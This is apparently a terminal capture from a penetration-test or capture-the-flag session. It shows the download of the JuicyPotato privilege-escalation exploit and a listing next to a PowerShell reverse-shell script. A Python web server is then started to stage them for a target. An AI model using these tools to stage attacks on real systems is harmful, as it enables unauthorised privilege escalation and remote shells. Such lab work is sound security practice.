 └─$ wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
--2022-08-31 10:34:07--  https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/142582717/538c8db8-9c94-11e8-84e5-46a5d9473358?X-
Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220831%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-
Date=20220831T093303Z&X-Amz-Expires=300&X-Amz-Signature=154aebbc2d0851416f173278ada68019927639ddf6881ad35826a71e89e38d64&X-Amz-
SignedHeaders=host&actor_id=0&key_id=0&repo_id=142582717&response-content-
disposition=attachment%3B%20filename%3DJuicyPotato.exe&response-content-type=application%2Foctet-stream [following]
--2022-08-31 10:34:07--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/142582717/538c8db8-9c94-11e8-84e5-
46a5d9473358?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220831%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-
Date=20220831T093303Z&X-Amz-Expires=300&X-Amz-Signature=154aebbc2d0851416f173278ada68019927639ddf6881ad35826a71e89e38d64&X-Amz-
SignedHeaders=host&actor_id=0&key_id=0&repo_id=142582717&response-content-
disposition=attachment%3B%20filename%3DJuicyPotato.exe&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.109.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 347648 (340K) [application/octet-stream]
Saving to: ‘JuicyPotato.exe’
JuicyPotato.exe               100%[===============================================>] 339.50K  --.-KB/s    in 0.05s
2022-08-31 10:34:08 (6.52 MB/s) - ‘JuicyPotato.exe’ saved [347648/347648]
└─$ ls
Invoke-PowerShellTcp.ps1  JuicyPotato.exe
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...